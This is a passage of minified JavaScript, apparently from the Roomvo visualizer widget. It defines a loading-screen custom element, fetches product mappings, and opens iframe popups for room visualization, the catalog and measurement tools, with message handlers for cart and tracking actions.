Treatments",[Ps]:"Blinds",[Ts]:"Shades",[Es]:"Shutters",[hs]:"Curtains",[fs]:"Wall Decor",[Rs]:"Floor Mirrors",[Os]:"Staircases",[Cs]:"Roofing",[Us]:"Ceiling Coverings",[Ss]:"Ceiling Tiles",[gs]:"Ceiling Planks",[Is]:"Trims",[ys]:"Baseboards",[As]:"Mouldings",[xs]:"Casings",[Ds]:"Plumbing Fixtures",[Ls]:"Tubs",[vs]:"Showers",[ws]:"Toilets",[bs]:"Bidets",[Ns]:"Faucets",[Bs]:"Shower Heads",[Ys]:"Shower Curtains",[Ms]:"Sinks",[Fs]:"Sink Basins",[ks]:"Fireplaces",[Gs]:"Outdoor Structures",[Vs]:"Tents",[Ws]:"Fences",[Hs]:"Greenhouses",[$s]:"Pools",[zs]:"Gazebos",[Ks]:"Landscaping",[qs]:"Gardens",[js]:"Trees",[Zs]:"Bushes",[Xs]:"Hedges",[Js]:"Chaise Lounges",[Qs]:"Lounge Chairs",[ei]:"Bunk Beds",[ti]:"Loft Beds",[oi]:"Sofa Beds",[ri]:"Pendant Lights",[ni]:"Floors",[si]:"Countertops",[ii]:"Walls",[ai]:"Rugs",[ci]:"Furniture Coatings",[li]:"Radiators",[di]:"Gutters",[pi]:"Fascia",[ui]:"Track Lights",[_i]:"Flush Mount Lights"};var Di=0,Li=1,vi=2,wi=3,tc={[Di]:"Warm White",[Li]:"Soft White",[vi]:"Daylight",[wi]:"Crystal White"},z="en-us";var le=(e,t,o=!1)=>{let r=e.getLocale();if(r in e._localizedStrings&&t in e._localizedStrings[r])return e._localizedStrings[r][t];let n=Object.keys(e._localizedStrings),s=a=>a.split("-")[0],i=n.map(s).indexOf(s(r));if(i!==-1){let a=e._localizedStrings[n[i]]?.[t];if(a)return a}return o?"":t in e._localizedStrings[z]?e._localizedStrings[z][t]:t},de=e=>{let t=Object.assign({},Pt),o=e.getLocalizedStringOverrides();for(let[r,n]of Object.entries(o))r===z?Object.assign(t[z],n):t[r]=n;return e._localizedStrings=t,null};var pe=class extends HTMLElement{constructor(){super(),this.attachShadow({mode:"open"}),this.cssRules=Mt,this.shouldHide=void 0,this.styleNode=void 0,this.contentNode=void 0,this.logoNode=void 0,this.src=void 0,this.textNode=void 0,this.text=void 0,this.color=void 0}applyCssRules(){this.styleNode||(this.styleNode=document.createElement("style")),this.styleNode.textContent=this.cssRules,this.shadowRoot.appendChild(this.styleNode)}addCssRules(t){this.cssRules+=Me(t).join(`
`)}connectedCallback(){this.isConnected&&(this.color=this.getAttribute("color"),this.src=this.getAttribute("src"),this.text=this.getAttribute("text"),this.shouldHide=this.getAttribute("hide"),this.create(),this.applyCssRules(),this.updateDisplay(!0))}static get observedAttributes(){return["color","hide","src","text"]}attributeChangedCallback(t,o,r){if(this.isConnected)switch(t){case"color":this.color=r,this.updateLoaderColor();break;case"hide":this.shouldHide=r,this.updateDisplay();break;case"src":this.src=r,this.updateOrInsertLogo();break;case"text":this.text=r,this.updateOrInsertText();break}}updateDisplay(t){let o=this.shadowRoot.firstChild;this.shouldHide!==null?(t||this.shadowRoot.addEventListener("transitionend",()=>{o.style.display="none"},{once:!0}),o.classList.add("roomvo-launch-sequence--hide")):(o.style.display="grid",window.requestAnimationFrame(()=>o.classList.remove("roomvo-launch-sequence--hide")))}create(){let t=this.createModal();t.append(this.createContent()),t.append(this.createRoomvoBranding());let o=this.createContainer();return o.append(t),this.shadowRoot.append(o),o}createModal(){let t=document.createElement("div");t.classList.add("roomvo-launch-sequence__modal");let o=[[`.${t.className}`,["width","80%"],["max-width","640px"],["border-radius","16px"],["background-color","white"],["box-shadow","0px 40px 40px rgba(57, 59, 68, 0.20)"],["opacity","1"],["transform","translateY(0%)"],["transition","all 0.25s cubic-bezier(0,0.25,0.29,1) 1s"],["transition-delay","0.25s"]],[`.roomvo-launch-sequence--hide .${t.className}`,["transform","translateY(5%)"],["opacity","0"],["transition-delay","0s"]]];return this.addCssRules(o),t}createContent(){this.contentNode=document.createElement("div"),this.contentNode.classList.add("roomvo-launch-sequence__content");let t=[[`.${this.contentNode.className}`,[["display","grid"],["place-items","center"],["gap","32px"],["grid-gap","32px"],["max-width","80%"],["margin-left","auto"],["margin-right","auto"]]]];this.addCssRules(t);let o=window.matchMedia("(min-width: 600px)");yt(o,s=>{this.contentNode.style.setProperty("padding",s.matches?"12.5vh 0":"7.5vh 0","important")}),this.logoNode=this.createLogo(),this.logoNode&&this.contentNode.append(this.logoNode),this.textNode=this.createText(),this.textNode&&this.contentNode.append(this.textNode);let n=this.createLoader();return n&&this.contentNode.append(n),this.contentNode}createLogo(){if(!this.src)return null;let t=document.createElement("div");t.style.setProperty("max-width","70%");let o=document.createElement("img");return o.src=this.src,o.alt="",o.style.setProperty("opacity","0"),o.onload=()=>o.style.opacity="1",o.style.setProperty("transition","opacity 0.2s ease-in"),o.style.setProperty("object-fit","contain"),o.style.setProperty("height","175px"),o.style.setProperty("width","100%"),t.append(o),t}updateOrInsertLogo(){this.logoNode&&this.src?this.logoNode.firstChild.src=this.src:this.logoNode?(this.logoNode.remove(),this.logoNode=null):this.src&&(this.logoNode=this.createLogo(),this.contentNode.prepend(this.logoNode))}createText(){if(!this.text)return null;let t=document.createElement("p");return t.append(this.text),t.style.setProperty("font","normal normal normal 16px/24px Sans-Serif"),t.style.setProperty("color","#373C40"),t.style.setProperty("text-align","center"),t.style.setProperty("margin","0"),t}updateOrInsertText(){this.textNode&&this.text?this.textNode.innerText=this.text:this.textNode?(this.textNode.remove(),this.textNode=null):this.text&&(this.textNode=this.createText(),this.logoNode?this.logoNode.insertAdjacentElement("afterend",this.textNode):this.contentNode.prepend(this.textNode))}createLoader(){let t=document.createElement("div");t.classList.add("roomvo-launch-sequence__loader-cubes");let o=[[`.${t.className}`,["position","relative"],["min-width","96px"],["min-height","48px"],["padding-top","24px"]]];return this.addCssRules(o),t.insertAdjacentHTML("afterbegin",Ct),this.colorLoader(),this.animateLoader(t.className),t}colorLoader(){let t=this.color??"#818C98",o=Yt.bind(null,t),r=Bt.bind(null,t),[n,s,i,a]=[r(10),o(10),o(42),o(30)],c=[["path.cube__top",["fill",n]],["path.cube__left-side",["fill",s]],["path.cube__shadow",["fill",i]],["path.cube__right-side",["fill",a]]];this.addCssRules(c)}updateLoaderColor(){this.cssRules.replaceAll(/path\.cube.*?}/gs,""),this.colorLoader(),this.applyCssRules()}animateLoader(t){let o=[[`.${t}>.loader-cubes__cube`,["position","absolute"]],[["loader-cubes__four","loader-cubes__one","loader-cubes__three","loader-cubes__two"].map(r=>`.${t}>.${r}`).join(","),["animation-duration",".85s"],["animation-iteration-count","infinite"],["animation-timing-function","ease-in-out"]],[`.${t}>.loader-cubes__one`,["transform","translate(-36%,-16%)"],["animation-name","loader-cubes__one"]],[`.${t}>.loader-cubes__two`,["transform","translate(-10%,0)"],["animation-name","loader-cubes__two"]],[`.${t}>.loader-cubes__three`,["transform","translate(16%,-16%)"],["animation-name","loader-cubes__three"]],[`.${t}>.loader-cubes__four`,["transform","translate(42%,0)"],["animation-name","loader-cubes__four"]]];this.addCssRules(o),[`@keyframes loader-cubes__one {
                0% {
                  transform: translate(-36%, -16%);
                }
                50% {
                  transform: translate(-10%, -32%);
                }
                100% {
                  transform: translate(16%, -16%);
                }
            }
            `,`@keyframes loader-cubes__two {
                0%,
                50% {
                  transform: translate(-10%, 0);
                }
                100% {
                  transform: translate(-36%, -16%);
                }
              }
              `,`@keyframes loader-cubes__three {
                0%,
                50% {
                  transform: translate(16%, -16%);
                }
                100% {
                  transform: translate(42%, 0);
                }
              }
              `,`@keyframes loader-cubes__four {
                0% {
                  transform: translate(42%, 0);
                }
                50% {
                  transform: translate(16%, 16%);
                }
                100% {
                  transform: translate(-10%, 0);
                }
              }
              `].forEach(r=>this.cssRules+=r)}createRoomvoBranding(){let t=document.createElement("p");t.style.setProperty("font","normal normal normal 14px/20px Sans-Serif"),t.style.setProperty("text-align","center"),t.style.setProperty("color","#818C98"),t.style.setProperty("margin-bottom","4.8px"),t.innerText="Powered by ";let o=document.createElement("strong");return o.style.setProperty("font-weight","500"),o.style.setProperty("color","#FF3D00"),o.innerText="roomvo",t.append(o),t}createContainer(){let t=document.createElement("div");t.classList.add("roomvo-launch-sequence__container");let o=[[`.${t.className}`,["position","fixed"],["top","0"],["left","0"],["backdrop-filter","blur(8px)"],["height","100%"],["width","100%"],["background-color","rgba(255,255,255,0.7)"],["z-index","2147483647"],["place-items","center"],["display","grid"],["opacity","1"],["transition","opacity 0.5s"],["transition-delay","0s"]],[`.${t.className}.roomvo-launch-sequence--hide`,["opacity","0"],["transition-delay","1s"]]];return this.addCssRules(o),t}},Vt=e=>{let t=document.getElementById($)||Yi(e);t.hasAttribute("hide")&&window.requestAnimationFrame(()=>t.removeAttribute("hide")),t.dataset?.closingTimerId||(t.dataset.closingTimerId=setTimeout(ke,e.launchSequenceTimeoutDuration,e)),t.dataset.startTime=Date.now()},bi=()=>{let e=document.getElementById($);e&&(e.setAttribute("hide",""),e.dataset?.closingTimerId!=="null"&&(clearTimeout(e.dataset.closingTimerId),delete e.dataset.closingTimerId))},ue=(e=null)=>{e||(e=document.getElementById(h)),e.classList.contains("roomvo-popup--loading")&&(e.classList.remove("roomvo-popup--loading"),e.ariaHidden=!1,window.requestAnimationFrame(()=>{e.classList.add("roomvo-popup--show")}))},ke=e=>{document.getElementById(h).addEventListener("transitionend",bi,{once:!0}),Bi(e)?setTimeout(ue,Ni()):ue()},Ni=(e=1500)=>{let t=Number(document.getElementById($).dataset?.startTime)||0;return Math.max(t+e-Date.now(),0)},Bi=(e,t=1)=>{let o=!C(e,"check",{cookieName:xe}),r=new Date;r.setTime(r.getTime()+t*60*60*1e3);let n=r.toUTCString();return C(e,"write",{cookieName:xe,cookieValue:"",config:{cookieExpiration:n}}),o},Yi=e=>{window.customElements.get("launch-sequence")===void 0&&window.customElements.define("launch-sequence",e.getLaunchSequenceClass());let t=document.createElement("launch-sequence");return t.id=$,t.setAttribute("src",e.vendorLogoUrl),t.setAttribute("text",Mi(e)),t.setAttribute("color",e.launchSequenceLoaderBaseColor),t.setAttribute("hide",""),document.body.append(t),t},Mi=e=>(de(e),le(e,"Loading...",!0));var Fi=50,ki=4e3,F=(e,t,o,r)=>{t&&(e.queuedProductCodeRequests[t]??=[],e.queuedProductCodeRequests[t].push({callback:o,callbackArguments:r}),e.debouncedFetchProductCodeMappings??=x(Gi,Fi,!1),e.debouncedFetchProductCodeMappings(e))},Gi=e=>{let t=e.queuedProductCodeRequests||{};e.queuedProductCodeRequests={};let o=Object.keys(t);if(o.length===0)return;let r=0,n=[];n[r]=[],o.forEach(function(c){let l=n[r].concat(c);encodeURIComponent(b(l)).length>ki?n[++r]=[c]:n[r].push(c)});let s=`?vendor=${e.vendorIds[e.getVendorUrlPathForStimr()]}`,i=e.hasDesignerProducts?"&has_designer_products=1":"",a=e.shouldIncludeUpstreamProductMappings()?"&include_upstream_product_mappings=1":"";for(let c=0;c<=r;++c){let l="&product_code__in="+encodeURIComponent(b(n[c])),u=e.serverUrl+"/services/product/product_mappings/"+s+l+i+a;fetch(u).then(P=>{if(!P.ok)throw new Error(`Network response was not ok. Status: ${P.status}`);return P.json()}).then(P=>{P.forEach(function(R){e.productCodeMap[R.productCode]??=[],e.productCodeMap[R.productCode].push(R)}),n[c].forEach(function(R){e.productCodeMap[R]??=[],e.productCodeMap[R].length>0&&t[R].forEach(_=>{_.callback?.apply(null,_.callbackArguments)})})}).catch(P=>{T(e,`Failed to fetch product mappings for product codes ${n[c]}: ${P}`)})}},Ge=(e,t,o)=>{let r=e?.productCodeMap?.[t];if(!r?.length)return;let n=[],s=[];for(let i of r)i.product&&(i.productType===o?n.push(i.product):s.push(i.product));return[...n,...s].join(",")};var g=e=>["number","string"].includes(typeof e)?!isNaN(e)&&Number.isInteger(parseFloat(e))?e in oe?parseInt(e):U:parseInt(Object.keys(oe).find(o=>oe[o]===e))||U:U;var S=e=>{try{if(!e||!(e instanceof Element))return"[invalid element]";let t=[],o=e.tagName?e.tagName.toLowerCase():"unknown";return t.push(o),e.id?.trim()&&t.push(`#${e.id.trim()}`),e.className&&typeof e.className=="string"&&e.className.trim()&&t.push(`.${e.className.trim().replace(/\s+/g,".")}`),t.join("")||"[empty element]"}catch{return"[error getting element info]"}},Ve=e=>{if(!e)return"[no elements]";try{let t=Array.isArray(e)?e:Array.from(e||[]);return t.length?t.map(o=>S(o)).join(", "):"[empty list]"}catch{return"[error processing elements]"}};var _e={LEFT:"left",RIGHT:"right"},Vi=()=>{if(!document.getElementById(h)){let e=document.createElement("iframe");Fe(e),e.style.setProperty("display","none","important"),e.style.setProperty("position","fixed","important"),e.style.setProperty("top","0","important"),e.style.setProperty("left","0","important"),e.style.setProperty("width","100%"),e.style.setProperty("height","100%"),e.style.setProperty("z-index","2147483647","important"),e.style.setProperty("border","none","important"),e.id=h,e.type="text/html",e.allow="clipboard-write;xr-spatial-tracking;fullscreen",e.title="Roomvo Visualizer, Powered by Roomvo",e.ariaLabel="Roomvo Visualizer, Powered by Roomvo",e.tabIndex="-1",document.body.appendChild(e)}},Ht=e=>{if(e.style.setProperty("background-color",""),e.style.setProperty("box-shadow",""),e.style.setProperty("transform",""),e.style.setProperty("transition",""),e.style.setProperty("transition-delay",""),e.style.setProperty("transition-duration",""),e.style.setProperty("transition-property",""),e.style.setProperty("transition-timing-function",""),document.head.dataset?.popupStylized!=="true"){let t=[[`#${h}`,["background-color","white",!0],["box-shadow","0px 0px 120px rgba(57, 59, 68, 0.30)",!0],["transition","transform .75s cubic-bezier(0.95, 0, 1, 0.94)"],["transform","translateY(110%)"]],[`#${h}.roomvo-popup--show`,["transform","translateY(0%) translateX(0%)",!0],["transition-timing-function","cubic-bezier(0,.25,.29,1)",!0]],[`#${h}.roomvo-popup--loading`,["width","1px",!0],["height","1px",!0]]];Ye(t),document.head.dataset.popupStylized="true"}e.classList.add("roomvo-popup--loading"),e.ariaHidden=!0},Wi=(e,t=_e.RIGHT)=>{if(Ht(e),e.style.setProperty("right",""),e.style.setProperty("left",""),document.head.dataset?.isDrawerPopupStylized!=="true"){let o=[[`#${h}.roomvo-drawer.roomvo-drawer--${_e.RIGHT}`,["transform","translateX(110%)"],["right","0"]],[`#${h}.roomvo-drawer.roomvo-drawer--${_e.LEFT}`,["transform","translateX(-110%)"],["left","0"]]],r=Ye(o);document.head.dataset.isDrawerPopupStylized="true",r.insertRule(`@media (min-width: 600px) {
                #${h}.roomvo-drawer { width: 500px !important; }
            }`)}e.classList.add("roomvo-drawer",`roomvo-drawer--${t}`)},Hi=(e,t)=>{t?.addEventListener("load",()=>ke(e),{once:!0})},$t=(e=h)=>{let t=document.getElementById(e);t&&t.classList.contains("roomvo-popup--show")?(t.addEventListener("transitionend",()=>t.parentNode.removeChild(t)),t.classList.remove("roomvo-popup--show")):t&&t.parentNode&&t.parentNode.removeChild(t),setTimeout(ze,10)},zt=e=>{let t=document.getElementById(e);return t&&t.dataset.previousBodyStyleOverflow},We=(e,t)=>{let o=document.getElementById(e);return o&&o.dataset[t]},Kt=e=>{try{let t=window.getComputedStyle(document.body).getPropertyValue("overflow");t!=="hidden"&&(e.dataset.previousBodyStyleOverflow=t,document.body.style.overflow="hidden")}catch{}},Wt=(e,t,o)=>{try{let r=window.getComputedStyle(e).getPropertyValue("overscroll-behavior");["contain","none"].includes(r)||(t.dataset[o]=r,e.style.overscrollBehavior="contain")}catch{}},D=e=>e?e&&e.src&&e.contentWindow:!1,qt=(e,t,o="")=>{if(e.isWebGlNeeded()&&!gt())return alert("Your browser or device does not support WebGL. Please try a different browser or device."),null;if(t=new URL(t),t.pathname+=t.pathname.endsWith("/")?"":"/",window.location.href=="about:srcdoc")return t.searchParams.delete("visitor_id"),window.open(t.href),null;t.searchParams.set("domain",A.getTopLevelHostname()),t.searchParams.set("is_in_top_window",0),t.searchParams.set("version","1"),e.shouldPadHistory()&&!(window.history.state&&window.history.state.roomvoPopupUrl)&&(t.searchParams.set("use_history_padding",0),window.history.pushState({roomvoPopupUrl:t.href,integratorVendorUrlPath:e.getVendorUrlPath(),loadPopupFunctionName:o},"")),Vi();let r=document.getElementById(h);return r&&r.parentNode==document.body&&document.body.removeChild(r),r.style.display="block",{popup:r,popupUrl:t}},K=(e,t)=>{let{popup:o,popupUrl:r}=qt(e,t,"loadPopupWithUrl");o&&(e.shouldShowLaunchSequence?(Ht(o),Vt(e),Hi(e,o)):o.style.background=`white url("${e.serverUrl}/static/images/loading.gif") no-repeat center`,o.src=r.href,o.dataset.openerVendorUrlPath=e.getVendorUrlPath(),document.body.appendChild(o),Kt(o),Wt(document.body,o,"previousBodyOverscrollBehavior"),Wt(document.documentElement,o,"previousRootOverscrollBehavior"),setTimeout($e,10,h))},$i=(e,t,o=_e.RIGHT)=>{let{popup:r,popupUrl:n}=qt(e,t,"loadDrawerPopupWithUrl");r&&(Wi(r,o),r.addEventListener("load",()=>ue(),{once:!0}),r.src=n.href,r.dataset.openerVendorUrlPath=e.getVendorUrlPath(),document.body.appendChild(r),Kt(r),setTimeout($e,10,h))};var zi=()=>rt(I(),"originator")??"";var He=(e,t,o,r,n,s)=>{(r===void 0||r==="")&&(r="/"),n===void 0&&(n=""),s==null&&(s="");let i=e.visitorIds[t]||"",a=e.serverUrl+"/my/"+t+r+"?visitor_id="+encodeURIComponent(i)+"&tracking_code="+encodeURIComponent(N(e))+"&locale="+encodeURIComponent(e.getLocale())+"&prefilter="+encodeURIComponent(e.prefilter)+n+"&iframe_id="+h+"&originator="+encodeURIComponent(zi());e.agreedTermsOfUse&&(a+="&agreed_terms_of_use=1");let c=Ge(e,o,s);c?a+="&product_ids="+encodeURIComponent(c):a+="&product_code="+encodeURIComponent(o)+"&product_type="+encodeURIComponent(s),K(e,a),e.trackActionInHostAnalytics("see this in my room",o)},Y=(e,t,o,r,n,s)=>{try{s=s||e.getProductCode(t)}catch{s=""}He(e,e.getVendorUrlPathForStimr(),s,o,r,n)},q=(e,t)=>(o,r)=>{e&&!e.endsWith("/")&&(e+="/");let n=o.getVendorUrlPath(),s=Object.entries(r).filter(a=>a[1]&&t.includes(a[0])),i=new URLSearchParams(s);return i.set("version","1"),i.sort(),`${o.serverUrl}/my/${n}/${e}?${i.toString()}`},Ki=["domain","iframe_id","is_in_top_window","locale","tracking_code","visitor_id"],bc=q("store_locator",Ki),me=["add_first_product_to_cart","agreed_terms_of_use","domain","iframe_id","is_in_top_window","locale","prefilter","product_code","product_id","product_ids","product_type","tracking_code","use_interim_products","visitor_id","is_standalone_shopping_cart"],Nc=q("",me),Bc=q("shopping_cart",me),Yc=q("surface_designer",me);var qi=["is_dealer","pro","is_embedded_in_site","show_request_estimate_form"].concat(me),Mc=q("catalog/list",qi);var jt=(e,t,o)=>{let r=e.getVendorUrlPath(),n=e.visitorIds[r]||"",s="/catalog";t=ji(t,o);let i=e.serverUrl+"/my/"+r+s+"?visitor_id="+encodeURIComponent(n)+"&tracking_code="+encodeURIComponent(N(e))+"&locale="+encodeURIComponent(e.getLocale())+t+"&iframe_id="+h;o&&(i+="&product_id="+o),K(e,i)},ji=(e="",t,o=null)=>{e=e||"";let r=o?.productType,n=o?.prefilter,s=new URLSearchParams(e);if(r){let a=g(r);a!==U&&s.set("product_type",a)}n&&s.set("prefilter",n),e=s.toString(),e=e?"&"+e:"";let i=new URL(I().href).searchParams;if(!t){if(!e.includes("product_type")&&i.get("product_type")){let a=g(i.get("product_type"));a!==U&&(e+=`&product_type=${a}`)}!e.includes("product_code")&&i.get("sku")&&(e+=`&product_code=${encodeURIComponent(i.get("sku"))}`),!e.includes("supplier_url_path")&&i.get("supplier")&&e.includes("product_code")&&(e+=`&supplier_url_path=${i.get("supplier")}`)}return!e.includes("prefilter")&&i.get("prefilter")&&(e+=`&prefilter=${encodeURIComponent(i.get("prefilter"))}`),!e.includes("page")&&i.get("page")&&(e+=`&page=${encodeURIComponent(i.get("page"))}`),e};var $e=e=>{let t=Array.from(document.querySelectorAll("*")).filter(function(o){return window.getComputedStyle(o).getPropertyValue("z-index")=="2147483647"});for(let o=0;o<t.length;++o){let r=t[o];r.id!=e&&(r.style.setProperty("z-index","2147483646","important"),r.dataset.trampled="1")}},ze=()=>{let e=Array.from(document.querySelectorAll("*")).filter(function(t){return t.dataset.trampled=="1"});for(let t=0;t<e.length;++t)e[t].style.setProperty("z-index","2147483647")},Pe=(e,t,o)=>{if(e.productCodeMap&&t in e.productCodeMap&&e.productCodeMap[t].length!==0)if(o){for(let r=0;r<e.productCodeMap[t].length;++r)if(e.productCodeMap[t][r].productType===o)return e.productCodeMap[t][r].product}else return e.productCodeMap[t][0].product};var Zt=()=>{let e=document.getElementById(st);e&&e.parentNode&&e.parentNode.removeChild(e),setTimeout(ze,10),window._roomvo.previouslyFocusedElement&&(window._roomvo.previouslyFocusedElement.focus(),delete window._roomvo.previouslyFocusedElement)},Zi=(e,t="")=>{if(!(window.history.state&&window.history.state.roomvoPopupUrl)){let o=new URL(`${e.serverUrl}/my/${e.getVendorUrlPath()}/measure/`);o.searchParams.set("version","1"),t&&o.searchParams.set("source",t),window.history.pushState({roomvoPopupUrl:o.href,integratorVendorUrlPath:e.getVendorUrlPath(),loadPopupFunctionName:"loadMeasurementPopup"},"")}},Xt=(e,t,o="",r="")=>{let n=e.visitorIds[e.getVendorUrlPath()]||"",s=new URL(t);s.searchParams.set("visitor_id",n),r&&s.searchParams.set("source",r),s.searchParams.set("return",window.location.href),s.searchParams.set("locale",e.getLocale()),s.searchParams.set("version","1"),e.measurementSystem&&s.searchParams.set("measurement_system",e.measurementSystem);let i=document.createElement("iframe");i.id=W,i.allow="xr-spatial-tracking;fullscreen",i.src=s.toString()+o,i.style.display="block",i.style.position="fixed",i.style.background="transparent",i.style.width="100%",i.style.height="100%",i.style.margin="auto",i.style.border="none",i.style.top="0px",i.style.right="0px",i.style.bottom="0px",i.style.left="0px",i.style.boxShadow="0px 0px 10px #999999",i.style.setProperty("z-index","2147483647","important"),document.body.appendChild(i),Zi(e,r),setTimeout($e,10,W)},Ke=(e,t,o,r="")=>{let n=new URL(I().href);n.searchParams.has("roomvoStartMeasure")&&(n.searchParams.delete("roomvoStartMeasure"),window.history.replaceState(null,"",n.href)),n.searchParams.has("roomvoShowMeasureResult")&&(n.searchParams.delete("roomvoShowMeasureResult"),o+="&show_measure_result=true",window.history.replaceState(null,"",n.href));let s=`${e.serverUrl}/my/${t}/measure/start/`;o+="&is_measure_iframe=true",Xt(e,s,o,r)},qe=(e,t,o="")=>{Ke(e,e.getVendorUrlPath(),t,o);let r={event_model_name:"ArMeasureEvent",event_group:"MMR Initialization",event_name:"Clicked MMR Button",data:JSON.stringify({source:"PDP"})};ft().then(n=>{n?r.platform=re.WEBXR:De(window.navigator)?r.platform=re.IOS:r.platform=re.EMPTY,e.recordEvent(r)})},Jt=()=>{let e=document.getElementById(W);e&&e.parentNode&&e.parentNode.removeChild(e),setTimeout(ze,10)};var Qt={loadDrawerPopupWithUrl:$i,loadPopupWithUrl:K,loadMeasurementPopup:Xt};var Te=.75,je=.75,Ze=3e3,Xi=300,Ji=100;var k=(e,t=.75,o=0)=>{let r=!1,n=null;return s=>{if(!r&&!(!s||!s.contentWindow)){if(!wt(s,t)){n&&(clearTimeout(n),n=null);return}o===0?(s.contentWindow.postMessage(e,"*"),r=!0):n||(n=setTimeout(()=>{s&&s.contentWindow&&(s.contentWindow.postMessage(e,"*"),r=!0),n=null},o))}}},Qi=e=>{let{attributeName:t,oldValue:o,target:r}=e;if(["class","hidden","open"].includes(t))return!0;let n={};o?.split(";").forEach(i=>{if(i.includes(":")){let[a,c]=i.split(":");a&&c&&(n[a.trim()]=c.trim())}});let s=r.style;return["visibility","display","opacity"].some(i=>(n[i]||s[i])&&n[i]!==s[i])},Xe=(e,t)=>{document.addEventListener("scroll",x(()=>t(),Ji),{passive:!0});let o=new MutationObserver(n=>{n.forEach(s=>{Qi(s)&&t()})}),r=e.parentElement;for(;r&&r!==document.body;)o.observe(r,{attributeFilter:["style","class","hidden","open"],attributeOldValue:!0}),r=r.parentElement;document.addEventListener("transitionend",x(()=>t(),Xi),{passive:!0})};var Ee=e=>String(e).normalize("NFKD").replace(/[\u0300-\u036f]/g,"").trim().toLowerCase().replace(/[^a-z0-9 -]/g,"").replace(/\s+/g,"-").replace(/-+/g,"-");var Je=(e,t,o,r=null,n=null)=>{let s=new URL(e),i=o?.length===1?o[0]:null;return s.pathname=ea(s.pathname,t,i,r,n),s.searchParams.set("product_type",t),i&&s.searchParams.set("product_subtype",i),r?s.searchParams.set("product_id",r):s.searchParams.delete("product_id"),s};var ea=(e,t,o=null,r=null,n=null)=>(e=e.split("/catalog")[0].replace(/\/$/,""),n=r&&n?Ee(n)+"--"+r:"",e=[e,"catalog",ta(t),oa(o),n].filter(Boolean).join("/"),e.endsWith("/")||(e+="/"),e),ta=e=>{let t=kt[e];return e===Ft.WALL_DECOR&&(t="Wall Decor"),t=Ee(t),t},oa=e=>{if(!e)return"";let t=Gt[e];return t?(t=Ee(t.replace("product_subtype.","").replaceAll("_"," ")).toLowerCase(),t==="solid-color-broadloom-carpet"&&(t="carpet"),t):""};var ro=e=>{e.roomvoListeners.onKeydownInWindow||(window.addEventListener("keydown",eo),e.roomvoListeners.onKeydownInWindow=eo);let t={[m.SAVE_VISITOR]:ra,[m.ADD_TO_CART]:na,[m.TRACK]:sa,[m.FOCUS_POPUP]:to,[m.FOCUS_IFRAME]:to,[m.CLOSE_PRODUCT_DISPLAY]:Zt,[m.LOAD_POPUP_FROM_PRODUCT_DISPLAY]:ia,[m.AGREE_TO_TERMS_OF_USE]:ca,[m.OPEN_PRODUCT_VISUALIZER]:la,[m.RESIZE_CATALOG]:da,[m.OPEN_PRODUCT_PAGE]:pa,[m.OPEN_CATALOG]:_a,[m.CLOSE_MEASUREMENT]:Jt,[m.SCROLL_TOP_OF_IFRAME_INTO_VIEW]:ma,[m.EXPAND_ROOM_PAGE_LITE]:Pa,[m.SHRINK_ROOM_PAGE_LITE]:Ta,[m.SWIPE_ROOM_PAGE_LITE]:Ea,[m.NOTIFY_ROOM_PAGE_LITE_LOADED]:ha,[m.NOTIFY_ROOM_PAGE_LITE_PRODUCT_UPDATED]:fa,[m.MEASURE_RESULT]:Ra,[m.REQUEST_ESTIMATE]:Ca,[m.OPEN_MEASUREMENT]:Oa,[m.UPDATE_PRODUCT_FILTER]:ua,[m.DOWNLOAD_VISUALIZED_ROOM_IMAGE]:Ua};for(let o in t)o in e.roomvoListeners||(St(r=>{!r||!r.data||!r.data.action||r.data.action===o&&t[o](r)}),e.roomvoListeners[o]=t[o]);e.roomvoListeners.handleHostNavigation||(window.addEventListener("popstate",oo),e.roomvoListeners.handleHostNavigation=oo)},eo=e=>{let t=document.getElementById(h);if(e.key==="Tab"&&t&&t.style.display!=="none"&&document.activeElement!=t){let o={action:m.FOCUS_IFRAME};window.postMessage(o,"*")}},ra=e=>{let t=f(e.data.integratorVendorUrlPath);t.setVisitorId(e.data.vendorUrlPath,e.data.visitorId,{overwriteExisting:!0}),t.setVendorId(e.data.vendorUrlPath,e.data.vendorId,{overwriteExisting:!0})},na=e=>{f(e.data.integratorVendorUrlPath).addToCart(e.data.customData,e.data.eventExtra)},sa=e=>{f(e.data.integratorVendorUrlPath).trackActionInHostAnalytics(e.data.eventAction,e.data.eventLabel,e.data.eventExtra)},to=e=>{let t=document.getElementById(h);t&&t.focus()},ia=e=>{let t=f(e.data.integratorVendorUrlPath);He(t,e.data.vendorUrlPath,e.data.vendorCode,"","",e.data.productType)},oo=()=>{let{roomvoPopupUrl:e,integratorVendorUrlPath:t,loadPopupFunctionName:o}=window.history.state||{};if(e&&t&&o){let r=f(t),n=Qt[o];n&&n(r,e)}else{let r=aa(),n=zt(r);n&&(document.body.style.overflow=n);let s=We(r,"previousBodyOverscrollBehavior");s&&(document.body.style.overscrollBehavior=s);let i=We(r,"previousRootOverscrollBehavior");i&&(document.documentElement.style.overscrollBehavior=i),$t(r)}},aa=()=>{for(let e of mt)if(document.getElementById(e)&&document.body.contains(document.getElementById(e)))return e;return h},ca=()=>{let e=f(event.data.integratorVendorUrlPath);C(e,"write",{cookieName:te,cookieValue:!0}),e.agreedTermsOfUse=!0},la=e=>{let t=e.data.filters?JSON.stringify(e.data.filters):"",o=e.data.integratorVendorUrlPath,r=f(o),n=r.visitorIds[o]||"",s=new URL(`${r.serverUrl}/my/${o}`);s.searchParams.set("visitor_id",n),s.searchParams.set("locale",r.getLocale()),s.searchParams.set("product_id",e.data.productId),s.searchParams.set("iframe_id",M),s.searchParams.set("raw_prefilter",t),r.toString()==="[object AssistantIntegrator]"&&s.searchParams.set("is_dealer","1"),K(r,s.href)},da=e=>{document.getElementById(L).style.setProperty("min-height",`${e.data.height}px`,"important");let t=f(e.data.integratorVendorUrlPath);e.data.isProductListOpen&&t._catalogScrollPosition&&(t._debouncedScroll||(t._debouncedScroll=x(()=>{let[o,r]=t._catalogScrollPosition;document.documentElement.scrollHeight<r||(window.scroll(window.pageXOffset,o),t._catalogScrollPosition=null)},150,!1)),t._debouncedScroll())},pa=e=>{if(D(document.getElementById(L))&&!D(document.getElementById(M))){let t=f(e.data.integratorVendorUrlPath);t._shouldRecordProductListScrollPosition&&(t._catalogScrollPosition=[window.pageYOffset,document.documentElement.scrollHeight]),document.getElementById("catalog").scrollIntoView(!0),t._shouldRecordProductListScrollPosition=!1;let o=new URL(window.location.href);o.searchParams.set("product_id",e.data.productId);let r=o.href!==window.location.href;window.history.replaceState(window.history.state,"",o.href),r&&t.trackPageView();let{productName:n,productId:s,productSubtype:i,productType:a,hasHumanReadableUrls:c}=e.data;if(c){let 